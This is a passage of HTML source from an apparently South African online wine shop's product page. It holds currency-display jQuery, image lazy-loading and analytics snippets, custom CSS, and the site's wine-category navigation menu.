			jQuery('.woocommerce-Price-amount:nth-child(1) .woocommerce-Price-currencySymbol', '.product_list_widget ins').css('font-size', '1.0em');
			*/
			
			//cart page:
			jQuery('.product-price del').css('color', '#000000');
			jQuery('.product-price del').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.product-price ins').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.woocommerce-Price-amount:nth-child(1)', '.product-price ins').css('font-size', '1.6em');
			jQuery('.woocommerce-Price-amount:nth-child(1) .woocommerce-Price-currencySymbol', '.product-price ins').css('font-size', '1.0em');
			
			/*
			//menu cart prices:
			jQuery('li.wpmenucartli span.amount').css('display', 'none').attr('style', function(i, style) {
        	  return style + 'display: none !important;';
        	});
			*/
			
			//cart messages:
			jQuery('.woocommerce-message:contains("more to qualify for free shipping")').html('PLEASE NOTE: Values are shown in your selected currency. On the next page we will convert these to the shop currency (South African Rand).');
		}
	}
	
	jQuery(document).ready(function() {
		/*hideForeignCurrencySelector();
		
		jQuery('.header-wrap').dblclick(function() {
			showForeignCurrencySelector();
		});*/
		showForeignCurrencySelector();
		
		setForeignCurrencyPriceFormatting();
		self.setTimeout("setForeignCurrencyPriceFormatting()", 1000);
		self.setTimeout("setForeignCurrencyPriceFormatting()", 2000);
		self.setTimeout("setForeignCurrencyPriceFormatting()", 3000);
		self.setTimeout("setForeignCurrencyPriceFormatting()", 4000);
		self.setTimeout("setForeignCurrencyPriceFormatting()", 5000);
		self.setTimeout("setForeignCurrencyPriceFormatting()", 6000);
	});
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta http-equiv="Accept-CH" content="Viewport-Width" />
		<style type="text/css">
			img[data-opt-src]:not([data-opt-lazy-loaded]) {
				transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-webkit-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-moz-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-o-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
			}
			img[data-opt-src]:not([data-opt-lazy-loaded]) {
					opacity: .75;
					-webkit-filter: blur(8px);
					-moz-filter: blur(8px);
					-o-filter: blur(8px);
					-ms-filter: blur(8px);
					filter: blur(8px);
					transform: scale(1.04);
					animation: 0.1s ease-in;
					-webkit-transform: translate3d(0, 0, 0);
			}
			/** optmliframelazyloadplaceholder */
		</style>
		<script type="application/javascript">
					document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlas0hkwxpch.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: [],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap, .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [style*=\"background-image:url(\"], [style*=\"background-image: url(\"], [style*=\"background:url(\"], [style*=\"background: url(\"], [class*=\"wp-block-group\"][style*=\"background-image\"]",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
								maxWidth: 1920,
								maxHeight: 1080,
							}
						}(window, document));
		</script><link rel="icon" href="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:32/h:32/q:mauto/rt:fill/g:ce/f:best/ig:avif/dpr:2/https://www.getwine.co.za/wp-content/uploads/2016/09/cropped-wine-icon.png" sizes="32x32" />
<link rel="icon" href="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:192/h:192/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/09/cropped-wine-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:180/h:180/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/09/cropped-wine-icon.png" />
<meta name="msapplication-TileImage" content="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:270/h:270/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/09/cropped-wine-icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.header-ad {
	display: none;
	padding: 16px 0px;
}

.age-gate__button {
  background-color: #A5D33C !important;
  box-shadow: none;
  text-shadow: none;
}
.age-gate__additional-information p {
	color: #7B1815;
}

.nf-form-fields-required {
	font-size: 10px;
	font-style: italic;
}

.nf-field {
	margin-top: 10px;
}

/*GET DRINKS NOW*/
.post-211909 .entry-title{
	display: none;
}
@media only screen and (max-width: 600px) { 
	#clc-app-row1 img {
	width: 25%;
	display: none;
  }
}

#clc-app-row2 img {
	width: 60%;
}




/*POP UP CLOSE BUTTON*/
.pum-close.popmake-close {
	padding: 15px !important;
}
/*.pum-title.popmake-title {
	margin-top: 25px !important;
}*/


.nf-form-content button, .nf-form-content input[type=button], .nf-form-content input[type=submit] {
	background-color: #7D1512;
}

.ff-btn-submit {
	background-image: none !important;
	background: #7D1512 !important;
	border: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
	font-weight: 600 !important;
}

@media only screen  and (min-width : 1224px) {
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info {min-width: 400px;}
}

.woocommerce-checkout article .entry-content ul li {
list-style: none !important;
}

.update_totals_on_change ul li  {
	margin-left: 24px !important;
}

.update_totals_on_change ul li input {
margin: 10px 10px 0px 0px;
clear: both;
margin-left: -24px;
position: relative;
}

a.button.cancelled {
	display: none !important;
}

/*DEC 2020 popup*/
.pum-container .pum-content>:first-child {
  margin-top: 20px;
}

/*AGE GATE*/
.age-gate-wrapper {
	z-index: 19999999999 !important;
	position: relative;
}
/*FOOTER*/
.site-footer #custom_html-2 i{
	color: #c6c6c6 !important;
	margin-top: 5px;
	margin-left: 3px;
}
.site-footer #custom_html-2 i:hover{
	color: #30CFEF !important;
	margin-top: 5px;
	margin-left: 3px;
}



/* FIX FOR HEADER JUMPING */
@media only screen and (max-width: 1000px) {
  div.header-wrap {
  	height: 167px;
  	overflow: hidden !important;
  }
}
@media only screen and (min-width: 1001px) {
  div.header-wrap {
  	height: 107px;
  	overflow: hidden !important;
  }
}


/* WEBPUSHR STYLING */
.widget_custom_html {
	border: none !important;
}

.custom_html-6 {
	margin: 0px 0px 20px 0px !important;
}


/* HEADER SEARCH STYLING */
.header-wrap .search-cart-wrap {
	margin-bottom: 10px;
}

/* CHATBOT */
.wp-chatbot-editor-container,
.wp-chatbot-footer,
.wp-chatbot-tab-nav {
  background-color: #2c2c2c !important;
}

.wp-chatbot-editor-container button {
	background-image: none !important;
}

input.wp-chatbot-editor {
	color: #ffffff;
}

.wp-chatbot-chat-container {
	bottom: 74px !important;
	right: 10px !important;
}

#wp-chatbot-ball {
	opacity: 0.5;
}

#wp-chatbot-ball:hover {
	opacity: 1.0 !important;
}

#wp-chatbot-ball.wpbot_chatclose_iconanimation {
	opacity: 0.5;
}

#wp-chatbot-ball.wpbot_chatopen_iconanimation {
	opacity: 1.0;
}

.wpb-search-result a:before {
	content: "" !important;
}

.woocommerce ul.products li.product a.link-wishlist {
	min-width: auto !important;
}

.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist {
  padding-left: 2px;
}

.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
	content: "";
}

.yith-wcwl-wishlistexistsbrowse span,
.yith-wcwl-wishlistexistsbrowse a {
	display: block;
}

.single-product .yith-wcwl-wishlistaddedbrowse a, .single-product .yith-wcwl-wishlistexistsbrowse a {
	font-weight: bold;
	padding-left: 0px;
}

.single-product .yith-wcwl-wishlistaddedbrowse a:before, .single-product .yith-wcwl-wishlistexistsbrowse a:before  {
	content: '';
}

a.woosc-btn {
	display: block;
	font-size: 13px;
}

li.type-product a.woosc-btn {
	font-size: 12px;
}

.wooscp_table tr.tr-image img {
	max-height: 200px !important;
	width: auto !important;
}

form.searchandfilter div.meta-slider div.noUi-connect {
	background-color: #7c1616;
}

form.searchandfilter li label,
form.searchandfilter li label input,
form.searchandfilter li label select {
	padding: 4px;
	width: 100%;
}

.searchandfilter .meta-slider {
	max-width: 260px;
	margin-right: 10px;
}

.searchandfilter input[type=submit] {
	background-color: #7c1616;
	border: none;
	box-shadow: none;
	color: #ffffff;
	font-size: 13px;
	font-weight: bold;
	text-shadow: none;
	min-width: 100px;
	padding: 12px;
}

.searchandfilter .sf-field-reset input[type=submit] {
	background-color: #808080;
}

.searchandfilter label.sf-label-checkbox {
	width: 60%;
}

/* MENU BUTTONS */
.menu-item-highlighted {
	background-color: #940000;
}

/* HIDE TAGS ON PRODUCTS */
span.tagged_as {
	display: none !important;
}

/* NEW HOMEPAGE STYLING 20220514 */
.clc-color-white {
	color: #ffffff !important;
}
.clc-color-gray {
	color: #dcdcdc !important;
}
.clc-weight-bold {
	font-weight: bold;
}

/* WISHLIST */
.wishlist-items-wrapper td.product-add-to-cart {
	display: none;
}

/* MOTO */
.payment_method_paygate {
	display: none;
}
.payment_box.payment_method_peach-payments {
	display: none !important;
}

/* 20220811 CUSTOM MIXED CASES */
.mnm_item .product-wrapper {
	margin: 10px 0px;
}

.mnm_item .product-wrapper .product-thumbnail {
  display: inline-block;
  width: 25%;
}

.mnm_item .product-wrapper .product-name {
  display: inline-block;
  width: 45%;
}

.mnm_item .product-wrapper .product-quantity {
  display: inline-block;
  width: 25%;
}

/*** FOOTER MOBILE LAYOUTS ***/
@media only screen and (max-width: 600px) {
	footer .about-info {
		max-width: 100%;
	}
	.our-features-box .feature-box span, .our-features-box .feature-box .content {
		max-width: 100%;
	}
	.our-features-box .feature-box .content {
		padding: 0px 20px;
	}
	footer h3,
	footer ul li,
	.custom-html-widget,
	.footer-widget-5 {
    text-align: center;
  }
	footer ul li a {
		padding-left: 0px;
	}
	footer ul li a:before {
		display: none;
	}
}

li.product p.stock {
	font-size: 12px;
	margin-top: 10px;
}

a.scrollup {
	display: none !important;
}

.xt_woofc-no-product a {
	border-color: #7d1512;
	color: #7d1512;
}
.xt_woofc-no-product a:hover {
	background-color: #58100D !important;
	border-color: #58100D;
}

a.added_to_cart.wc-forward {
	display: none;
}

#wp-admin-bar-my-account .top-switch-back {
  display: none !important;
}

ul.blog-meta {
	display: none !important;
}

article.storevilla-blog h3,
article.storevilla-blog h3 a {
	color: #7d1512;
	font-size: 36px;
	line-height: 38px;
}
article.storevilla-blog h2 {
	font-size: 28px;
	margin-top: 22px;
}
article.storevilla-blog h3 {
	font-size: 28px;
	margin-top: 26px;
}
article.storevilla-blog h4 {
	font-size: 20px;
	margin-top: 16px;
}
article.storevilla-blog p {
	color: #222222;
	font-size: 16px;
	text-align: justify;
}
article .clc-button-red a {
	background-color: #7E1412 !important;
	background-image: none !important;
	color: #ffffff !important;
}
article .clc-button-red a:hover {
	background-color: #940001 !important;
}
p.stock {
	text-align: center !important;
}
body.post-template-default nav.post-navigation {
	display: none !important;
}

section.cat-post-widget a.cat-post-thumbnail {
	width: 100% !important;
}
section.cat-post-widget a.cat-post-thumbnail img {
	margin: 0 auto 10px auto !important;
}
section.cat-post-widget a.cat-post-title {
	text-align: center;
	font-weight: 400;
}
.cat-post-thumbnail .cat-post-crop img {
	height: auto !important;
	width: auto !important;
}
.cat-post-widget .cat-post-current .cat-post-title {
	text-transform: none !important;
	font-weight: normal !important;
}

.tinvwl_add_to_wishlist_button {
	font-size: 12px;
	margin-bottom: 6px;
}

body.single-post article li {
	color: #222222;
}

.woocommerce-product-details__short-description {
	display: none;
}

body.single-post h1,
body.single-post h2,
body.single-post h3,
body.single-post h4,
body.single-post h5,
body.single-post h6 {
  text-transform: none;
}

a.ajax_add_to_cart.added {
  background-color: #333333 !important;
  border-color: #333333 !important;
}
a.ajax_add_to_cart.added:hover {
	color: #ffffff !important;
}

body.single-product p.stock {
  text-align: left !important;
}

body.page-id-5 #coupons_list,
body.page-id-6 #coupons_list {
	display: none !important;
}

div.clc-google-reviews {
	padding: 40px;
}
div.clc-google-reviews h2.heading,
div.clc-google-reviews p.vicinity,
div.clc-google-reviews p.rating {
	display: none;
}

form.woocommerce-ordering::before {
  content: "" !important;
}

@media only screen  and (max-width : 800px) {
  div#content {
  	padding: 0 20px;
  }
	ul.site-header-cart li:nth-child(2) {
		display: none;
	}
}

.pum-content ul li {
  list-style: disc;
  margin-left: 16px;
}

li.product div.block-item-title h3 a {
  text-transform: none !important;
}

#popmake-424978 p {
	font-size: 0.95em;
}
#popmake-424978 .vc_tta-title-text {
	font-size: 16px;
}
.vc_custom_1744022499028 p {
    margin-left: 16px !important;
    margin-right: 16px !important;
}

.woocommerce-store-notice {
	background-color: #7D1612 !important;
	font-size: 12px !important;
}

@media only screen  and (max-width : 900px) {
	.header-ad {
		float: right;
		padding: 0px;
	}
}

@media only screen  and (max-width : 760px) {
	.header-ad {
		float: left;
		padding: 0px 0px 14px 0px;
		width: 100% !important;
	}
	div.header-wrap {
		height: 230px;
	}
}		</style>
		<style id="xirki-inline-styles">:root{--xt-woofc-spinner-overlay-color:rgba(255,255,255,0.5);--xt-woofc-primary-color:#263646;--xt-woofc-success-color:#4b9b12;--xt-woofc-overlay-color:rgba(0,0,0,.5);--xt-woofc-checkout-btn-bg-color:#7d1512;--xt-woofc-checkout-btn-bg-hover-color:#58100d;}@media screen and (min-width: 783px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90198;}}@media screen and (max-width: 782px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 480px){:root{--xt-woofc-hoffset:0px;--xt-woofc-voffset:0px;--xt-woofc-zindex:90200;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- <script src="https://maps.googleapis.com/maps/api/js?v=3&libraries=places"></script> -->
<!-- START PURECHAT -->
<!-- <script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '63b43267-74cb-4eb0-ba69-dfc51fa1cbd9', f: true }); done = true; } }; })();</script> -->
<!-- END PURECHAT -->
<!-- START FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="tag6htg1nyc2hm9j3i7xhask0dfpf0" />
<!-- END FACEBOOK DOMAIN VERIFICATION -->
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-296866 wp-custom-logo wp-theme-storevilla wp-child-theme-storevilla-child theme-storevilla woocommerce woocommerce-page woocommerce-no-js xt_woofc-is-light woocommerce-multi-currency-ZAR tinvwl-theme-style rightsidebar fulllayout columns-4 wpb-js-composer js-comp-ver-7.7 vc_responsive">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHMPLD8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" role="banner" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
						<div class="top-header">
					
					<div class="store-container clearfix">
						
													<ul class="store-quickinfo">
									
																	
				                    <li>
				                    	<span class="fa fa-envelope">&nbsp;</span>
				                    	<a href="mailto:info@getwine.co.za">info@getwine.co.za</a>
				                    </li>
			                    			                    
			                    			                    
			                    			                    
			                    			                    
							</ul>
			                  
												
						<!-- Top-navigation -->
						
						<div class="top-header-regin">						
								
	                		<ul class="site-header-cart menu">

    							<li>
					              <a class="quick-wishlistX" href="/wishlist/" title="My Favourites">
					                My Favourites					              </a>
				                </li>
				                
				                <li>
					              <a class="quick-wishlistX" href="/refer/" title="Refer Friends">
					                Refer Friends					              </a>
				                </li>
    							
    							    			
    			                	<li>
    				                    <a class="sv_loginX" href="https://www.getwine.co.za/my-account/">
    				                        Login / Register    				                    </a>
    			                    </li>
    			                    			                
    			                	                			
	                			<li>	                				
	                				                                <a class="cart-contents" href="https://www.getwine.co.za/cart/" title="View your shopping cart">
                    <div class="count">
                        <i class="fa  fa-shopping-basket"></i>
                        <span class="cart-count">0</span>
                    </div>                                      
                </a>
            <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>	                			</li>

	                			
	                		</ul>								
					          
						</div>
						
					</div>
					
				</div>
			  
    <div class="header-wrap clearfix">
      <div class="store-container">
        <div class="site-branding">
          <a href="https://www.getwine.co.za/" class="custom-logo-link" rel="home"><img data-opt-id=1019533398  fetchpriority="high" width="2500" height="565" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1920/h:433/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png" class="custom-logo" alt="Getwine" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1920/h:433/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 2500w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:68/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:231/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:174/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1536/h:347/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 1536w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1920/h:434/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 2048w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:350/h:79/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 350w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:136/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png 600w" sizes="(max-width: 2500px) 100vw, 2500px" /></a>          <div class="sv-logo-wrap">
            <h1 class="site-title"><a href="https://www.getwine.co.za/" rel="home">Getwine</a></h1>
                        <p class="site-description">Buy Superb South African Wines</p>
                      </div>        
        </div><!-- .site-branding -->
        <div class="header-ad">			<div class="textwidget">        <div id="woocommerce-multi-currency-1"
             class="woocommerce-multi-currency wmc-shortcode plain-horizontal" data-layout="plain_horizontal">
            <input type="hidden" class="wmc-current-url" value="/product/newton-johnson-southend-chardonnay/">
			                <div class="wmc-currency wmc-active">
					                    <a rel="nofollow" class="wmc-currency-redirect" href="/product/newton-johnson-southend-chardonnay/?wmc-currency=ZAR"
                       data-currency="ZAR">
						ZAR                    </a>
                </div>
				                <div class="wmc-currency ">
					                    <a rel="nofollow" class="wmc-currency-redirect" href="/product/newton-johnson-southend-chardonnay/?wmc-currency=USD"
                       data-currency="USD">
						USD                    </a>
                </div>
				                <div class="wmc-currency ">
					                    <a rel="nofollow" class="wmc-currency-redirect" href="/product/newton-johnson-southend-chardonnay/?wmc-currency=GBP"
                       data-currency="GBP">
						GBP                    </a>
                </div>
				                <div class="wmc-currency ">
					                    <a rel="nofollow" class="wmc-currency-redirect" href="/product/newton-johnson-southend-chardonnay/?wmc-currency=EUR"
                       data-currency="EUR">
						EUR                    </a>
                </div>
				                <div class="wmc-currency ">
					                    <a rel="nofollow" class="wmc-currency-redirect" href="/product/newton-johnson-southend-chardonnay/?wmc-currency=AUD"
                       data-currency="AUD">
						AUD                    </a>
                </div>
				        </div>
		
</div>
		</div>        <div class="search-cart-wrap clearfix">
                    <div class="advance-search">
              <form role="search" method="get" id="searchform"  action="https://www.getwine.co.za/">
						 <div class="sv_search_form">
							 <input type="text" value="" name="s" id="s" placeholder="Search entire store here" style="border: 1px #cbcbcb solid;" />
							 <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
							 <input type="hidden" name="post_type" value="product" />
							 <input type="hidden" name="taxonomy" value="product_cat" />
						 </div>
					</form>            </div>
              
        
        </div>  
      </div>
    </div>
  
  		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.getwine.co.za/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-790" class="menu-item-highlighted menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-790"><a href="https://www.getwine.co.za/category/wine-specials/">All Specials</a>
<ul class="sub-menu">
	<li id="menu-item-456519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456519"><a href="https://www.getwine.co.za/promos/">Current Promos</a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547"><a href="https://www.getwine.co.za/category/wine-specials/newsletter/">Newsletter Specials</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-791"><a href="https://www.getwine.co.za/category/wine-specials/white-wine-specials/">White Wine</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://www.getwine.co.za/category/wine-specials/red-wine-specials/">Red Wine</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://www.getwine.co.za/category/wine-specials/rose-wine-specials/">Rosé Wine</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://www.getwine.co.za/category/wine-specials/sparkling-wine-specials/">Sparkling Wine</a></li>
	<li id="menu-item-212047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212047"><a href="https://www.getwine.co.za/best-selling-wines/">Best Selling Wines</a></li>
	<li id="menu-item-457960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457960"><a href="https://www.getwine.co.za/recommendations/">Recommended for You</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-77"><a href="https://www.getwine.co.za/category/labelled-wine/">Labelled</a>
<ul class="sub-menu">
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1591"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/">White Wine</a>
	<ul class="sub-menu">
		<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1598"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/sauvignon-blanc/">Sauvignon Blanc</a></li>
		<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1594"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/chenin-blanc/">Chenin Blanc</a></li>
		<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1593"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/chardonnay/">Chardonnay</a></li>
		<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1601"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/white-blends/">White Blends</a></li>
		<li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1600"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/viognier/">Viognier</a></li>
		<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1592"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/bukettraube/">Bukettraube</a></li>
		<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1597"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/riesling-gewurztraminer/">Riesling / Gewürztraminer</a></li>
		<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1599"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/semillon/">Semillon</a></li>
		<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1596"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/pinot-gris/">Pinot Gris</a></li>
		<li id="menu-item-196726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196726"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/grenache_blanc/">Grenache Blanc</a></li>
		<li id="menu-item-244360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244360"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/colombard/">Colombard</a></li>
		<li id="menu-item-448058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448058"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/palomino/">Palomino</a></li>
		<li id="menu-item-453207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453207"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/verdelho/">Verdehlo</a></li>
		<li id="menu-item-461924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461924"><a href="https://www.getwine.co.za/category/labelled-wine/white-wine/vermentino/">Vermentino</a></li>
	</ul>
</li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-91"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/">Red Wine</a>
	<ul class="sub-menu">
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/red-blends/">Red Blends</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/cabernet-sauvignon/">Cabernet Sauvignon</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/merlot/">Merlot</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/pinotage/">Pinotage</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/shiraz-syrah/">Shiraz / Syrah</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/pinot-noir/">Pinot Noir</a></li>
		<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18789"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/cabernet-franc/">Cabernet Franc</a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7571"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/mourvedre/">Mourvedre</a></li>
		<li id="menu-item-38855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38855"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/cinsaut/">Cinsaut</a></li>
		<li id="menu-item-40226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40226"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/tempranillo/">Tempranillo</a></li>
		<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18795"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/sangiovese/">Sangiovese</a></li>
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7572"><a href="https://www.getwine.co.za/category/labelled-wine/red-wine/tinta_barocca/">Tinta Barocca</a></li>
